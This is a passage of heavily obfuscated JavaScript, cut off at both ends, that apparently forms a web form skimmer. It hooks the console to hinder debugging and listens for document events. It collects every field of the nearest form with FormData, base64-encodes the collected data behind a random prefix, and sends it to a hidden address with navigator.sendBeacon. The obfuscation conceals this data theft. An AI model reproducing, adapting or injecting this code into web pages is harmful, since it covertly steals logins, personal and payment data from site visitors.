_0x203a64[_0x34fcf9(-0xc3,-0xab,'EhqI',-0x10c,-0x142)](_0xa010f6,_0x19fae5)},'ajiCn':_0x203a64[_0x5dd8f7(-0xa,-0xf,0x87,'5D4B',0x90)]};function _0x587672(_0x27fcfe,_0x13a7d1,_0x344169,_0x17a416,_0x989d44){return _0x2472ae(_0x17a416- -0x86,_0x13a7d1-0x58,_0x27fcfe,_0x17a416-0x1b6,_0x989d44-0x63)}if(_0x203a64[_0x522d76('0t0o',-0xc5,-0xe9,-0xf3,-0x16f)](_0x203a64[_0x5dd8f7(0x31,0x11c,0x16c,'b^VC',0xe7)],_0x203a64[_0x587672('pkZm',0x2df,0x330,0x2a2,0x2de)])){let _0x2e2669=!![];return function(_0x57b42e,_0xb25c2f){function _0x54e240(_0x1fb6e1,_0x5b0428,_0x29fce1,_0x9410e8,_0x56ba2f){return _0x587672(_0x56ba2f,_0x5b0428-0x4e,_0x29fce1-0xff,_0x1fb6e1-0x21d,_0x56ba2f-0x173)}function _0x1d26b3(_0x40f97b,_0x331572,_0x40a4ce,_0x533b67,_0x482c73){return _0x41b9cb(_0x40a4ce-0x191,_0x40f97b,_0x40a4ce-0x195,_0x533b67-0xa7,_0x482c73-0x126)}function _0x1544f8(_0x5d1eab,_0x53e743,_0x5bc6f9,_0x411d8d,_0x5720cf){return _0xb3ed3f(_0x53e743- -0x25e,_0x53e743-0x189,_0x5bc6f9-0x1c7,_0x411d8d-0x186,_0x5bc6f9)}function _0x46b995(_0x26641a,_0x3f48fd,_0x269d48,_0x56045d,_0x45c323){return _0x5dd8f7(_0x26641a-0xf0,_0x3f48fd-0x5f,_0x269d48-0xbb,_0x269d48,_0x26641a- -0x29)}if(_0x203a64[_0x46b995(0x176,0x1a4,'QVjQ',0x127,0x16a)](_0x203a64[_0x54e240(0x4dc,0x525,0x559,0x547,'261%')],_0x203a64[_0x54e240(0x4b2,0x4a1,0x3fe,0x486,'MaFz')])){const _0x4d794a=_0x2e2669?function(){function _0x3413f9(_0x51ff25,_0x2569bf,_0x481395,_0x451c89,_0x2d81ec){return _0x54e240(_0x2d81ec- -0x5ac,_0x2569bf-0x27,_0x481395-0xb4,_0x451c89-0x18e,_0x451c89)}function _0x5fd90d(_0x4497d9,_0xc98bc2,_0x217e52,_0x5af4f4,_0x48c45b){return _0x46b995(_0x217e52- -0x134,_0xc98bc2-0x111,_0x5af4f4,_0x5af4f4-0x149,_0x48c45b-0xbb)}function _0x12693d(_0x536128,_0x349bd9,_0x35ca53,_0x277e3c,_0x49b6d5){return _0x54e240(_0x49b6d5- -0x20f,_0x349bd9-0x1b6,_0x35ca53-0x34,_0x277e3c-0x2c,_0x35ca53)}function _0x518234(_0x8b0892,_0x2cd906,_0x593f9f,_0x1fbe85,_0x2f01b1){return _0x46b995(_0x1fbe85- -0x2ba,_0x2cd906-0x14a,_0x593f9f,_0x1fbe85-0x90,_0x2f01b1-0x1ba)}function _0x4164ac(_0x50f5e3,_0x2b36cc,_0x197762,_0x113ab8,_0x2e74a0){return _0x46b995(_0x2e74a0-0x3a6,_0x2b36cc-0x1af,_0x113ab8,_0x113ab8-0x16e,_0x2e74a0-0x99)}const _0x454855={'VBScS':function(_0xf76c9,_0x509740){function _0xae5f5d(_0xb8af15,_0x3c6d25,_0x2bfdad,_0x529fed,_0x11344a){return _0x400e(_0x3c6d25- -0x1b2,_0x2bfdad)}return _0x234e37[_0xae5f5d(-0x91,-0x1,'eSi[',-0xb2,-0x49)](_0xf76c9,_0x509740)},'WkVgF':_0x234e37[_0x12693d(0x354,0x36a,'58eD',0x3cc,0x376)],'BKdYl':function(_0x35b6e7,_0x7f45db){function _0x4e6281(_0x5c903a,_0xe7d186,_0x5e1803,_0x5628cc,_0x2a8111){return _0x12693d(_0x5c903a-0xe,_0xe7d186-0x71,_0xe7d186,_0x5628cc-0xe6,_0x5628cc- -0x4b3)}return _0x234e37[_0x4e6281(-0x172,'L4Bl',-0xf1,-0x19f,-0x10d)](_0x35b6e7,_0x7f45db)},'kGVBl':_0x234e37[_0x3413f9(-0xce,-0xfa,-0x1f4,'b^VC',-0x16f)],'fljkn':_0x234e37[_0x4164ac(0x426,0x34f,0x366,'Pr!X',0x3fb)],'xTYjH':function(_0x20d0ff,_0x714d54){function _0x4ee6fe(_0x3edf1e,_0x2350ab,_0x504508,_0x1510fe,_0x3e4615){return _0x12693d(_0x3edf1e-0x125,_0x2350ab-0x1de,_0x3e4615,_0x1510fe-0x131,_0x2350ab-0x1a0)}return _0x234e37[_0x4ee6fe(0x514,0x4b7,0x4b3,0x411,'33Q#')](_0x20d0ff,_0x714d54)},'SRoYd':_0x234e37[_0x4164ac(0x41b,0x41e,0x3f5,'ig49',0x3c0)],'NVxQn':_0x234e37[_0x12693d(0x2f1,0x323,'e^S(',0x28f,0x2e9)],'pLJoO':_0x234e37[_0x4164ac(0x51d,0x4cd,0x43f,'JQy1',0x498)],'iCaqO':_0x234e37[_0x4164ac(0x506,0x3be,0x412,'QVjQ',0x467)],'rJvEx':_0x234e37[_0x3413f9(-0x2,0xe,-0x56,'RfCv',-0xa0)],'ZFnJu':_0x234e37[_0x5fd90d(-0xf,0x83,0x33,'pkZm',-0x57)],'SZHBS':_0x234e37[_0x5fd90d(-0x84,-0xf,-0xb8,'oaa#',-0x127)],'jYHNx':function(_0x482ccc,_0x59a5ad){function _0x42fc88(_0x317636,_0x3e68f6,_0x564391,_0xa7354f,_0x1dc01d){return _0x518234(_0x317636-0xde,_0x3e68f6-0x2c,_0xa7354f,_0x564391-0x4ac,_0x1dc01d-0x56)}return _0x234e37[_0x42fc88(0x2d9,0x263,0x261,'P1yY',0x1c8)](_0x482ccc,_0x59a5ad)}};if(_0x234e37[_0x3413f9(-0x12b,-0x15a,-0x14d,'33Q#',-0x10e)](_0x234e37[_0x518234(-0x233,-0x2d2,'yjtx',-0x235,-0x1fc)],_0x234e37[_0x5fd90d(-0x3b,-0x116,-0xd7,'%Yp2',-0xd4)])){if(_0xb25c2f){if(_0x234e37[_0x3413f9(-0x199,-0x1a6,-0xcb,'yjtx',-0x183)](_0x234e37[_0x5fd90d(-0x161,-0x11b,-0xe1,'AFlC',-0x16c)],_0x234e37[_0x518234(-0x172,-0x1dc,'Pr!X',-0x188,-0x1f7)])){const _0x5523cc=GZeuki[_0x4164ac(0x424,0x4db,0x45f,'QVjQ',0x456)](typeof _0x2fcc24,GZeuki[_0x3413f9(-0x2a,0x54,0x10,']Qqq',-0x5e)])?_0x1e64f4:GZeuki[_0x3413f9(-0xe4,-0x109,-0x90,'L4Bl',-0xd1)](typeof _0x592722,GZeuki[_0x4164ac(0x536,0x412,0x470,'5D4B',0x4a5)])&&GZeuki[_0x4164ac(0x54e,0x4f7,0x45f,'33Q#',0x4d4)](typeof _0x2dc289,GZeuki[_0x5fd90d(-0xef,-0xcd,-0xf8,'ig49',-0x117)])&&GZeuki[_0x3413f9(-0x13d,-0x1bb,-0xf9,'%Yp2',-0x133)](typeof _0x28c6af,GZeuki[_0x518234(-0x228,-0x342,'eSi[',-0x2ac,-0x28f)])?_0x149a1b:this,_0x465c15=_0x5523cc[_0x518234(-0x191,-0x2a8,'nBWU',-0x227,-0x277)+'le']=_0x5523cc[_0x518234(-0x256,-0x18e,'ig49',-0x1fd,-0x25f)+'le']||{},_0x44ebe7=[GZeuki[_0x4164ac(0x50f,0x4c1,0x595,'%E]a',0x4fa)],GZeuki[_0x518234(-0x167,-0x161,'I9Ok',-0x1af,-0x139)],GZeuki[_0x4164ac(0x3a6,0x3ec,0x380,'pkZm',0x3ec)],GZeuki[_0x4164ac(0x352,0x45a,0x489,'8htP',0x3cf)],GZeuki[_0x5fd90d(-0x1c6,-0x184,-0x114,'w*t&',-0x14e)],GZeuki[_0x3413f9(-0xbc,0x26,-0x10,'Roe9',-0x1d)],GZeuki[_0x518234(-0xfb,-0x23a,'nFlp',-0x185,-0x1e7)]];for(let _0x7e9220=-0x3e5+0xbf5*-0x3+0x5*0x7f4;GZeuki[_0x3413f9(0x36,-0xc2,0x1c,'b^VC',-0x35)](_0x7e9220,_0x44ebe7[_0x518234(-0x284,-0x2fd,'QVjQ',-0x28c,-0x258)+'h']);_0x7e9220++){const _0x2c5220=_0xcef010[_0x3413f9(-0xcb,-0x101,-0x9b,'4JPg',-0x114)+_0x4164ac(0x49e,0x4d9,0x539,'JQy1',0x4c1)+'r'][_0x518234(-0x1a4,-0x216,'JQy1',-0x222,-0x225)+_0x518234(-0x2ff,-0x1e8,'QalO',-0x27d,-0x2ae)][_0x4164ac(0x44c,0x317,0x3c4,'33Q#',0x3c1)](_0x4df31c),_0x1675fd=_0x44ebe7[_0x7e9220],_0x3c3378=_0x465c15[_0x1675fd]||_0x2c5220;_0x2c5220[_0x4164ac(0x387,0x3da,0x3b4,'*7J#',0x3c5)+_0x518234(-0xba,-0x1f7,'HkBT',-0x165,-0x143)]=_0x31a7bc[_0x12693d(0x2ce,0x335,'RfCv',0x31c,0x281)](_0x5b1d08),_0x2c5220[_0x518234(-0x290,-0x23c,'EhqI',-0x293,-0x2fb)+_0x12693d(0x2ac,0x380,'%E]a',0x299,0x337)]=_0x3c3378[_0x12693d(0x273,0x1c5,'5D4B',0x2bb,0x222)+_0x4164ac(0x521,0x562,0x43b,'nBWU',0x4eb)][_0x4164ac(0x3f5,0x3da,0x38f,']Qqq',0x428)](_0x3c3378),_0x465c15[_0x1675fd]=_0x2c5220}}else{const _0xc728bb=_0xb25c2f[_0x3413f9(-0x194,-0x109,-0x116,'Pr!X',-0x174)](_0x57b42e,arguments);return _0xb25c2f=null,_0xc728bb}}}else{const _0x3496c8=_0x2de8cc?function(){function _0x11b940(_0x30f3b2,_0x54b213,_0x40e334,_0x967c00,_0x582200){return _0x518234(_0x30f3b2-0x131,_0x54b213-0x19e,_0x582200,_0x40e334-0x169,_0x582200-0x7e)}if(_0x3af403){const _0x2c763a=_0x1670cc[_0x11b940(-0x1d8,-0x132,-0x13e,-0x167,'Pr!X')](_0x2f7e64,arguments);return _0x183ea4=null,_0x2c763a}}:function(){};return _0x488302=![],_0x3496c8}}:function(){};return _0x2e2669=![],_0x4d794a}else{if(_0x3df355){const _0x35b46d=_0x16f26e[_0x46b995(0x43,0x6f,'MaFz',0xaa,0x76)](_0x37d963,arguments);return _0x3c8823=null,_0x35b46d}}}}else{const _0x387768=_0x4dfbd3[_0x587672('A%^l',0x2d0,0x35b,0x2fb,0x2b0)](_0xd5a121,arguments);return _0x17bda9=null,_0x387768}}()),_0x2200e3=_0x203a64[_0x15bac0(-0x38,-0x6a,-0xdd,'%Yp2',-0x42)](_0x1a723d,this,function(){function _0x1cfe8b(_0x1adc93,_0x996c51,_0x26a43e,_0x2b86ba,_0x126a68){return _0x5a59b3(_0x1adc93- -0x1c0,_0x996c51-0xe0,_0x26a43e-0x1dd,_0x2b86ba-0x23,_0x126a68)}const _0x5c35bd={'dAZHU':_0x203a64[_0x1cfe8b(-0x28f,-0x2d4,-0x28f,-0x280,'b^VC')],'VkZev':function(_0x55bb8f,_0x4c21ea){function _0x24f729(_0x29c138,_0x19b60d,_0x11853b,_0x47e524,_0x17dc9c){return _0x1cfe8b(_0x11853b-0x18d,_0x19b60d-0x36,_0x11853b-0x11a,_0x47e524-0x17,_0x17dc9c)}return _0x203a64[_0x24f729(0x71,-0x6e,-0x5,0xb1,'YEWQ')](_0x55bb8f,_0x4c21ea)},'MftVp':function(_0x4c3423,_0xb6c44b){function _0x5d162f(_0x2f8257,_0x4012a2,_0x5cae53,_0x4f10ce,_0x560757){return _0x1cfe8b(_0x4f10ce-0x547,_0x4012a2-0x71,_0x5cae53-0x5b,_0x4f10ce-0x15b,_0x560757)}return _0x203a64[_0x5d162f(0x21c,0x26d,0x329,0x29b,'2tSY')](_0x4c3423,_0xb6c44b)}};function _0x46776b(_0x5d72c3,_0x16996b,_0x678bd2,_0x59b4b2,_0x1fa015){return _0x164e84(_0x1fa015-0x2e9,_0x59b4b2,_0x678bd2-0x42,_0x59b4b2-0xfb,_0x1fa015-0xf0)}function _0x376e3c(_0x173083,_0x230197,_0x10ae3d,_0x540f7c,_0x32389f){return _0x15bac0(_0x173083-0x141,_0x230197-0x147,_0x10ae3d-0x185,_0x173083,_0x32389f-0x36d)}function _0x10c37(_0x3c1a96,_0x3acca3,_0x54586d,_0x5635d9,_0x26499f){return _0x15bac0(_0x3c1a96-0x74,_0x3acca3-0x128,_0x54586d-0xf2,_0x5635d9,_0x54586d-0x294)}function _0x21c037(_0x1b2bb6,_0x3cb66a,_0x16266b,_0x42fdd9,_0x487ec8){return _0x3f0f59(_0x1b2bb6-0x10b,_0x3cb66a-0xd8,_0x42fdd9-0x26e,_0x42fdd9-0x15,_0x1b2bb6)}if(_0x203a64[_0x10c37(0x2bc,0x222,0x253,'sIKZ',0x2c3)](_0x203a64[_0x10c37(0x2eb,0x1ed,0x2a2,'5D4B',0x2e0)],_0x203a64[_0x10c37(0xf9,0xeb,0x18d,'A%^l',0x101)])){const _0x2e7e84=_0x5c35bd[_0x10c37(0x345,0x282,0x2a6,'t*xl',0x339)];let _0x1ad8f2='';for(let _0x48bc76=-0xe20+0x5*0x79d+0x3*-0x7fb;_0x5c35bd[_0x21c037('HkBT',0x201,0x190,0x1e5,0x195)](_0x48bc76,_0x55eb6e);_0x48bc76++){_0x1ad8f2+=_0x2e7e84[_0x21c037('Hhn@',0x305,0x35a,0x2a3,0x27a)+'t'](_0x366793[_0x1cfe8b(-0x1e1,-0x1e3,-0x288,-0x1f7,'L4Bl')](_0x5c35bd[_0x376e3c('nBWU',0x390,0x46d,0x3c6,0x3c8)](_0x12e79d[_0x1cfe8b(-0x17e,-0x19c,-0x207,-0x102,'261%')+'m'](),_0x2e7e84[_0x1cfe8b(-0x1d1,-0x1b1,-0x1cd,-0x240,'B81S')+'h'])))}return _0x1ad8f2}else{const _0x4a2e33=_0x203a64[_0x21c037('PV@f',0x206,0x1e1,0x29c,0x2fb)](typeof window,_0x203a64[_0x376e3c('AFlC',0x25d,0x36a,0x2dc,0x2c3)])?window:_0x203a64[_0x21c037('eSi[',0x1e1,0x1ae,0x1cd,0x167)](typeof process,_0x203a64[_0x21c037('b^VC',0x26a,0x29e,0x1f7,0x1ca)])&&_0x203a64[_0x21c037('Hhn@',0x299,0x232,0x22d,0x28f)](typeof require,_0x203a64[_0x1cfe8b(-0x210,-0x22a,-0x212,-0x18d,'YEWQ')])&&_0x203a64[_0x1cfe8b(-0x1c4,-0x157,-0x10f,-0x159,'L4Bl')](typeof global,_0x203a64[_0x10c37(0x1e8,0x184,0x1a0,'HkBT',0x1cf)])?global:this,_0x79dcc9=_0x4a2e33[_0x46776b(0x1c1,0x1d0,0x241,'MaFz',0x193)+'le']=_0x4a2e33[_0x21c037('%G)J',0x3a8,0x362,0x2f2,0x23d)+'le']||{},_0x5b065a=[_0x203a64[_0x21c037('B81S',0x28d,0x1db,0x1f1,0x27b)],_0x203a64[_0x1cfe8b(-0x23b,-0x240,-0x194,-0x27e,'[dMb')],_0x203a64[_0x46776b(0x27e,0x1cf,0x23c,'t*xl',0x1d9)],_0x203a64[_0x10c37(0x20d,0x2c1,0x297,'58eD',0x230)],_0x203a64[_0x46776b(0x11f,0x100,0x194,'%G)J',0x150)],_0x203a64[_0x376e3c('oaa#',0x3b7,0x39a,0x372,0x38d)],_0x203a64[_0x376e3c('[dMb',0x414,0x3cf,0x418,0x375)]];for(let _0x185faf=0x139*-0x1d+-0x86c+0x2f*0xef;_0x203a64[_0x10c37(0x25d,0x319,0x2ae,'MaFz',0x24d)](_0x185faf,_0x5b065a[_0x21c037('QalO',0x16c,0x1ec,0x1e6,0x274)+'h']);_0x185faf++){if(_0x203a64[_0x10c37(0x182,0x18d,0x1c3,'nBWU',0x1e3)](_0x203a64[_0x376e3c('Roe9',0x34d,0x3c6,0x37e,0x322)],_0x203a64[_0x21c037('I9Ok',0x312,0x288,0x26b,0x308)])){const _0x229e74=_0x1a723d[_0x376e3c('8htP',0x331,0x331,0x30f,0x318)+_0x46776b(0xd1,0x145,0x129,'Hhn@',0x186)+'r'][_0x1cfe8b(-0x2b1,-0x20c,-0x319,-0x273,'%Yp2')+_0x376e3c('L4Bl',0x3cf,0x3bf,0x36c,0x3a9)][_0x376e3c('%Yp2',0x406,0x3d5,0x31e,0x3ce)](_0x1a723d),_0x37dc96=_0x5b065a[_0x185faf],_0x14f673=_0x79dcc9[_0x37dc96]||_0x229e74;_0x229e74[_0x10c37(0x21f,0x29c,0x25c,'33Q#',0x201)+_0x1cfe8b(-0x29b,-0x1e5,-0x298,-0x233,'t*xl')]=_0x1a723d[_0x1cfe8b(-0x1eb,-0x1db,-0x1dc,-0x228,'58eD')](_0x1a723d),_0x229e74[_0x1cfe8b(-0x20f,-0x20c,-0x266,-0x26f,'YEWQ')+_0x21c037('%Yp2',0x301,0x398,0x306,0x2a8)]=_0x14f673[_0x10c37(0x321,0x28b,0x275,']Qqq',0x1fe)+_0x376e3c('%E]a',0x391,0x370,0x402,0x37e)][_0x10c37(0x24a,0x1f8,0x295,'QalO',0x2dd)](_0x14f673),_0x79dcc9[_0x37dc96]=_0x229e74}else{const _0x18b4a5=_0x9e4432[_0x1cfe8b(-0x15c,-0x136,-0xce,-0x1b3,'B81S')+'t'][_0x1cfe8b(-0x1b8,-0x117,-0x130,-0x241,'[WDx')+'st'](_0x203a64[_0x21c037('QZq7',0x203,0x248,0x239,0x2b6)]);if(_0x18b4a5){const _0x40f26a=_0x18b4a5[_0x1cfe8b(-0x2ad,-0x2f2,-0x237,-0x2e5,'t*xl')+'st'](_0x203a64[_0x21c037('EhqI',0x385,0x303,0x2ed,0x2ec)])||_0xa8f922[_0x46776b(0xc4,0xf9,-0x16,'b^VC',0x78)+_0x1cfe8b(-0x1ec,-0x26e,-0x26e,-0x2a6,'oaa#')+_0x10c37(0x223,0x1d4,0x25d,'4JPg',0x300)](_0x203a64[_0x21c037('58eD',0x319,0x2e4,0x29e,0x2c1)]);_0x40f26a&&_0x203a64[_0x46776b(0x263,0x1c6,0x15a,'t*xl',0x1af)](_0xcc91b,_0x40f26a)}}}}});_0x203a64[_0x5a59b3(-0xf2,-0xe5,-0x63,-0x18b,'4JPg')](_0x2200e3);function _0x164e84(_0x45df6a,_0x54542b,_0x2fdb60,_0x4f6adc,_0x4cbae5){return _0x400e(_0x45df6a- -0x351,_0x54542b)}function _0x1f9be3(_0x232417){function _0x5ce454(_0x5c2417,_0x105e16,_0x19c230,_0x4ee830,_0x28e6c4){return _0x5a59b3(_0x28e6c4-0x588,_0x105e16-0x65,_0x19c230-0x3d,_0x4ee830-0x1cf,_0x105e16)}function _0x362223(_0xcbcca9,_0x525235,_0x56cf34,_0x47511c,_0x49f5a1){return _0x3f0f59(_0xcbcca9-0x1ac,_0x525235-0xfc,_0x525235-0x4e,_0x47511c-0xfe,_0xcbcca9)}function _0x186a80(_0x22e235,_0x683b21,_0x96ff92,_0x38a98c,_0x2279de){return _0x15bac0(_0x22e235-0x8f,_0x683b21-0xd1,_0x96ff92-0x1ef,_0x38a98c,_0x683b21-0xe6)}function _0x2344df(_0x2d624f,_0x3956c2,_0x30f655,_0x980e08,_0x31cb35){return _0x164e84(_0x980e08-0x8b,_0x30f655,_0x30f655-0xf,_0x980e08-0x1f2,_0x31cb35-0x18d)}const _0x409ae8={'AZMGw':function(_0x528b42,_0x569bf4){function _0x9f5a45(_0x4b07e1,_0xc9b3b3,_0x3073b5,_0x99b81,_0xe0c4fb){return _0x400e(_0x4b07e1- -0x23b,_0x3073b5)}return _0x203a64[_0x9f5a45(-0x31,0x74,'YEWQ',-0x3a,0x6f)](_0x528b42,_0x569bf4)},'lKRNI':_0x203a64[_0x5ce454(0x58c,'%E]a',0x583,0x59e,0x587)]};function _0x1df0f7(_0x157f46,_0x3c7dcb,_0x5ee03c,_0x1a8079,_0x4417b4){return _0x5a59b3(_0x1a8079-0x16a,_0x3c7dcb-0xb8,_0x5ee03c-0xe8,_0x1a8079-0x6c,_0x157f46)}if(_0x203a64[_0x5ce454(0x5c0,'8htP',0x5bf,0x52c,0x5d6)](_0x203a64[_0x2344df(-0xcc,-0x1e2,'PV@f',-0x176,-0x10c)],_0x203a64[_0x5ce454(0x560,'B81S',0x617,0x617,0x5c5)]))_0xd15a12+=_0x35ad14[_0x186a80(-0x82,0x3,0x16,'4JPg',-0x56)+'t'](_0x59efc0[_0x2344df(-0x10e,-0x93,'nFlp',-0xa4,-0xf8)](_0x409ae8[_0x1df0f7('RfCv',0x166,0x158,0xe8,0x7c)](_0x3bea99[_0x186a80(0xd5,0xdb,0x179,'e^S(',0x147)+'m'](),_0x5d8ce4[_0x2344df(-0x1e4,-0x282,'L4Bl',-0x1cd,-0x210)+'h'])));else{const _0x54e9d3=_0x203a64[_0x362223('nBWU',-0x11,0x54,-0x17,-0x1d)];let _0x38ee5a='';for(let _0x149163=-0x152*0x7+-0x2698+-0x4e*-0x9d;_0x203a64[_0x186a80(-0xc9,-0x11,-0x3c,'sIKZ',0xa)](_0x149163,_0x232417);_0x149163++){if(_0x203a64[_0x1df0f7('58eD',0xbe,0x165,0x104,0xb6)](_0x203a64[_0x2344df(-0x143,-0x146,'5]Hb',-0x1ef,-0x1e4)],_0x203a64[_0x5ce454(0x683,'58eD',0x608,0x5d2,0x5ef)]))return _0x1c0d6c[_0x5ce454(0x5ed,'eSi[',0x53f,0x5fe,0x5a3)+_0x2344df(-0x140,-0x179,'e^S(',-0x142,-0x179)]()[_0x362223('5]Hb',0xe3,0x10d,0xa4,0xcb)+'h'](HlyncY[_0x186a80(0x61,-0xc,0xa9,'yjtx',0x89)])[_0x1df0f7('%G)J',0x26,0xa5,0x9e,0x10a)+_0x362223('24pX',0x4c,0xa1,0xea,0x3e)]()[_0x362223('*7J#',-0x50,-0x92,-0x3a,-0x4a)+_0x1df0f7('EhqI',0xc9,0x96,0x136,0xd5)+'r'](_0x6e9774)[_0x186a80(-0x4d,-0x7,0x35,'%Yp2',0x59)+'h'](HlyncY[_0x1df0f7('b^VC',0x20b,0x1a4,0x19f,0x12e)]);else _0x38ee5a+=_0x54e9d3[_0x2344df(-0x190,-0xc6,'QZq7',-0x10b,-0x75)+'t'](Math[_0x1df0f7('PV@f',0x12b,0x169,0x1b9,0x1f1)](_0x203a64[_0x1df0f7('5]Hb',0xfa,0x18c,0x10d,0x111)](Math[_0x362223('b^VC',-0x8c,-0x28,-0x72,-0x133)+'m'](),_0x54e9d3[_0x5ce454(0x457,'QVjQ',0x462,0x53e,0x4b5)+'h'])))}return _0x38ee5a}}function _0x49f0cc(_0x837814){function _0x163147(_0x17d27b,_0x2c7879,_0x24386f,_0x250457,_0x570b74){return _0x5a59b3(_0x17d27b- -0xce,_0x2c7879-0x122,_0x24386f-0x150,_0x250457-0x1c1,_0x250457)}function _0x59ccd3(_0x2d3753,_0x2656e9,_0x4f2e1f,_0x250fa3,_0x5245a6){return _0x3f0f59(_0x2d3753-0xf9,_0x2656e9-0xbb,_0x4f2e1f-0x321,_0x250fa3-0x1ad,_0x250fa3)}function _0x179a4e(_0x19a5cd,_0x32a3a3,_0x55c4ee,_0x4f376b,_0x43b142){return _0x3f0f59(_0x19a5cd-0x7d,_0x32a3a3-0x1da,_0x4f376b-0x25f,_0x4f376b-0x1ce,_0x55c4ee)}function _0x1b4009(_0x2ee873,_0x5b4da4,_0x11ed85,_0x2e0b5e,_0x51b701){return _0x5a59b3(_0x2ee873-0xe9,_0x5b4da4-0x51,_0x11ed85-0x133,_0x2e0b5e-0xa8,_0x11ed85)}function _0x1923ef(_0x1a0703,_0xda9000,_0xc415ef,_0x37f645,_0xe62cb){return _0x164e84(_0xda9000-0x51f,_0x37f645,_0xc415ef-0x12b,_0x37f645-0x127,_0xe62cb-0x47)}if(_0x203a64[_0x163147(-0x110,-0x171,-0x13d,'t*xl',-0x12e)](_0x203a64[_0x163147(-0x103,-0xc3,-0x13a,'nBWU',-0x49)],_0x203a64[_0x1923ef(0x322,0x3c4,0x30e,'0t0o',0x3f6)]))_0x203a64[_0x179a4e(0x1d3,0x190,'%E]a',0x209,0x1bb)](_0x3f5290,_0x199f73);else return _0x203a64[_0x179a4e(0x248,0x265,'8htP',0x227,0x178)](btoa,_0x203a64[_0x163147(-0x175,-0x1a0,-0x22e,'JQy1',-0x1d1)](unescape,_0x203a64[_0x59ccd3(0x227,0x267,0x2b4,'sIKZ',0x311)](encodeURIComponent,_0x837814)))}function _0x5d5384(_0x1726cf){function _0x22a33b(_0x45d099,_0x2e077b,_0x53dc89,_0x92ab4f,_0x1fe107){return _0x5a59b3(_0x45d099-0xf4,_0x2e077b-0x58,_0x53dc89-0xe1,_0x92ab4f-0x3b,_0x1fe107)}function _0xcc172a(_0x53caaa,_0x183391,_0x136d3c,_0x375195,_0x3af4ad){return _0x164e84(_0x375195-0x64d,_0x3af4ad,_0x136d3c-0x107,_0x375195-0x30,_0x3af4ad-0x1cb)}function _0x3cab68(_0x378808,_0x3d5a8b,_0x3aa8df,_0xc7da37,_0x1a75f4){return _0x5a59b3(_0x1a75f4-0x30e,_0x3d5a8b-0x67,_0x3aa8df-0x121,_0xc7da37-0x1b0,_0xc7da37)}function _0x25b0d7(_0x575526,_0x4655cc,_0x133e84,_0x3796dd,_0x429def){return _0x2472ae(_0x133e84- -0x500,_0x4655cc-0x91,_0x575526,_0x3796dd-0x17,_0x429def-0x13)}function _0x2bd6c4(_0x4dbcf6,_0x3b12ee,_0x85f97b,_0x5866c5,_0x42cee1){return _0x15bac0(_0x4dbcf6-0x7,_0x3b12ee-0x1f1,_0x85f97b-0x10a,_0x42cee1,_0x3b12ee-0x422)}if(_0x203a64[_0xcc172a(0x493,0x45f,0x44e,0x4a2,'RfCv')](_0x203a64[_0x2bd6c4(0x401,0x3dc,0x41b,0x453,'b^VC')],_0x203a64[_0x22a33b(0x150,0x138,0x1e1,0x157,'JQy1')]))_0x463db7[_0xcc172a(0x463,0x548,0x48a,0x4f8,'Roe9')](_0x203a64[_0x25b0d7('b^VC',-0x20c,-0x22a,-0x20d,-0x25c)](_0x203a64[_0x25b0d7('sIKZ',-0x166,-0x106,-0x182,-0x1bc)](_0x527de3,'='),_0x1eaa78));else{const _0x56f13e=new FormData(_0x1726cf),_0x836f61=[];for(const[_0x2e3c9d,_0x59570a]of _0x56f13e[_0x25b0d7('e^S(',-0x20f,-0x15d,-0xab,-0x171)+'es']()){if(_0x203a64[_0x2bd6c4(0x43f,0x471,0x3fe,0x4b6,'%Yp2')](_0x203a64[_0x22a33b(0x141,0x1ba,0x15b,0x1b1,'dFCa')],_0x203a64[_0x25b0d7('MaFz',-0x24a,-0x216,-0x247,-0x1a0)])){const _0x4e3a1f=_0x18e0e5?function(){function _0x286926(_0x4ae82b,_0xab2682,_0x5839d1,_0x313b0f,_0x26b6fd){return _0x22a33b(_0x26b6fd-0x104,_0xab2682-0x1c6,_0x5839d1-0x16b,_0x313b0f-0x147,_0x5839d1)}if(_0xcb7a0c){const _0x3736bf=_0x3dff96[_0x286926(0x121,0xb4,'P1yY',0x1ea,0x14f)](_0x5e11b1,arguments);return _0x25f3cf=null,_0x3736bf}}:function(){};return _0x16a1f4=![],_0x4e3a1f}else _0x836f61[_0x25b0d7('QVjQ',-0x182,-0x237,-0x1ed,-0x1d8)](_0x203a64[_0x25b0d7('PV@f',-0x22f,-0x23c,-0x271,-0x2bd)](_0x203a64[_0x25b0d7('Hhn@',-0x135,-0x19e,-0x19c,-0xfc)](_0x2e3c9d,'='),_0x59570a))}const _0x34b67d=_0x836f61[_0x22a33b(0x103,0x173,0x4b,0xbe,'pkZm')]('&'),_0x1f97be=_0x203a64[_0x22a33b(-0x3,0x72,0x5f,0x1a,'sIKZ')](_0x49f0cc,_0x34b67d),_0x41110f=_0x203a64[_0x25b0d7('24pX',-0x152,-0x1ef,-0x1db,-0x216)](_0x203a64[_0x2bd6c4(0x338,0x3ae,0x44d,0x416,'24pX')](_0x1f9be3,-0x3cb*0x3+-0x2263+-0xf47*-0x3),_0x1f97be);navigator[_0x22a33b(0x35,0x3f,0x28,0x4c,'58eD')+_0x3cab68(0x1c5,0x2fa,0x253,'5]Hb',0x26e)](_0x203a64[_0xcc172a(0x47b,0x438,0x3f6,0x496,'nBWU')],_0x41110f)}}document[_0x164e84(-0x128,'EhqI',-0x10d,-0x13c,-0x194)+_0x2472ae(0x304,0x276,'QZq7',0x2e2,0x26e)+_0x15bac0(0x50,0xe,-0xd3,'t*xl',-0x63)+'r'](_0x203a64[_0x3f0f59(-0x42,0x70,0x79,0x2d,'%Yp2')],function(_0x2f0f24){function _0x288a27(_0x296a46,_0x48d88b,_0x582aa7,_0x6a19dd,_0x234578){return _0x3f0f59(_0x296a46-0x1c1,_0x48d88b-0x10a,_0x296a46-0x18,_0x6a19dd-0x1e,_0x582aa7)}function _0x561277(_0x41a1c9,_0x23edff,_0x1884e7,_0x364b1f,_0x1080cb){return _0x2472ae(_0x41a1c9- -0x4be,_0x23edff-0x193,_0x364b1f,_0x364b1f-0x1bb,_0x1080cb-0x176)}const _0xd06d11=_0x2f0f24[_0x561277(-0x1d0,-0x254,-0x24b,'%Yp2',-0x19d)+'t'][_0x230924(0x44d,0x452,0x39a,'b^VC',0x384)+'st'](_0x203a64[_0x561277(-0x176,-0x13f,-0x1ca,'Hhn@',-0x17d)]);function _0x230924(_0x534919,_0x4bbf43,_0x1a4ea2,_0x339005,_0x2fb3ff){return _0x15bac0(_0x534919-0x136,_0x4bbf43-0x10a,_0x1a4ea2-0x1a9,_0x339005,_0x1a4ea2-0x45c)}function _0x3f49c8(_0x35ee72,_0x89f9b6,_0x59a762,_0x768dd5,_0x2bceb9){return 